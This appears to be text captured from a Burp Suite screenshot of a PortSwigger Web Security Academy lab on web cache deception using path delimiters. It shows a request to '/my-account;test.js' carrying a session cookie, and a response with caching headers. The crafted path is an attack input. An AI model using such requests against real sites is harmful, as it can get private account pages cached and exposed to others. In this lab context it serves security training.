 Request
Pretty Raw Hex
\n
1 GET /my-account;test.js HTTP/2
2 Host: 0a2f0095038d5d3a80011cdf00cf00e0.web-security-academy.net
3 Cookie: session=X5cUEgWs2zSDueOKtBdRreXbvpr3JPcm
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/138.0.0.0 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.7
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Sec-Ch-Ua: "Not)A;Brand";v="8", "Chromium";v="138"
14 Sec-Ch-Ua-Mobile: ?0
15 Sec-Ch-Ua-Platform: "Windows"
16 Referer: https://0a2f0095038d5d3a80011cdf00cf00e0.web-security-academy.net/login
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=0, i
19
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Server: Apache-Coyote/1.1
5 Cache-Control: max-age=30
6 Age: 0
7 X-Cache: miss
8 Content-Length: 6465
9
10 <!DOCTYPE html>
11 <html>
12 <head>
13 <link href=/resources/labheader/css/academyLabHeader.css rel=st
14 <link href=/resources/css/labs.css rel=stylesheet>
15 <title>
Exploiting path delimiters for web cache deception
</title>
16 </head>
17 <body>
18 <script type="text/javascript" src="/resources/js/tracking.js">
</script>
19 <script src="/resources/labheader/js/labHeader.js">